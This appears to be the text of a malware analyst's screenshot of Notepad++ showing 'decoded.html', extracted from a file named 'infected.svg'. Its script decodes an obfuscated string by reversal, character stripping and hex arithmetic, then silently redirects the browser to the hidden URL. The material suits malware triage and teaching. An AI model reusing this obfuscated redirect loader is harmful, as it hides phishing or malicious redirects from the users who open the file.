 C:\Users\PMAT\Desktop\decoded.html - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
infected.svg decoded.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="UTF-8" />
5 </head>
6 <body>
7 <script>
8 (function () {
9 function varu63gup(str) {
10 try {
11 let varqdw2v9 = str.split("").reverse().join("");
12
13 let varl2zg6 = varqdw2v9.replace(/[xqzmv]/g, "");
14
15 let vardtd0r = varl2zg6
16 .split("-")
17 .map((hex) => {
18 return String.fromCharCode((parseInt(hex, 16) - 7) / 3);
19 })
20 .join("");
21
22 return vardtd0r;
23 } catch (e) {
24 console.error("Decoding error:", e);
25 return null;
26 }
27 }
28
29 const vart45x4l =
30
"e41-451-031-19-f31-031-631-361-931-a21-631v-qb41-241-d51x-361-7c-571-d51-a21-c61-f31-031-061-631-eb-001-4c-dc-d51-931-4f-361-931-001-9d-271-9a-49-e41-451-031-19-061-361-mf31-c31-241-061-151
-241-841-d51-a21-151-d51-631-361-a21-c61-q49-49-5b-061-751-361-361-f31";
31 const varaah4ar = varu63gup(vart45x4l);
32 if (varaah4ar) {
33 window.location.href = varaah4ar;
34 }
35 })();
36 </script>
37 </body>
38 </html>
39
Hyper Text Markup Language file length : 1,156 lines : 39 Ln : 38 Col : 8 Pos : 1,155 Windows (CR LF) UTF-8 INS
ENG 11:25 AM
IN 9/10/2025